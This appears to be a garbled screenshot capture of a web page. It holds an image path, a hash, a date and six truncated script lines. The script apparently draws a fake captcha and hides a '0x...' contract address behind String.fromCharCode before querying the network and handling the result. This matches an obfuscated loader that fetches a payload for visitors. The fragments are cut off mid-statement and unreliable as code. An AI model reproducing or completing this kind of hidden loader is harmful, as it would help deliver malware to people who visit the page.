
🖹 HASH-SUM:
a683b75cefb95dbdb15974ad041
Updated on: 2026-06-04
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.